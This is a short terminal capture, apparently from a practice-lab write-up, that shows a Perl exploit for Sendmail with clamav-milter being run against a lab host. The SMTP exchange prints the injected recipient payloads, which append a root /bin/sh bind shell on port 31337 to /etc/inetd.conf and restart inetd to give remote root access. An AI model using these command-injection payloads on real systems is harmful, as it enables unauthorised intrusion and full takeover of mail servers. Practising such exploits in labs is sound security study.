 ┌──(kali㉿kali)-[~/Desktop/pg/ClamAV]
└─$ perl 4761.pl $IP
Sendmail w/ clamav-milter Remote Root Exploit
Copyright (C) 2007 Eliteboy
Attacking 192.168.184.42...
220 localhost.localdomain ESMTP Sendmail 8.13.4/8.13.4/Debian-3sarge3; Wed, 10 Jul 2024 21:33:05 -0400; (No UCE/UBE) logging access from: [192.168.45.194](FAIL)-[192.168.45.194]
250-localhost.localdomain Hello [192.168.45.194], pleased to meet you
250-ENHANCEDSTATUSCODES
250-PIPELINING
250-EXPN
250-VERB
250-8BITMIME
250-SIZE
250-DSN
250-ETRN
250-DELIVERBY
250 HELP
250 2.1.0 <>... Sender ok
250 2.1.5 <nobody+"|echo '31337 stream tcp nowait root /bin/sh -i' >> /etc/inetd.conf">... Recipient ok
250 2.1.5 <nobody+"|/etc/init.d/inetd restart">... Recipient ok
354 Enter mail, end with "." on a line by itself
250 2.0.0 46B1X5kK004753 Message accepted for delivery
221 2.0.0 localhost.localdomain closing connection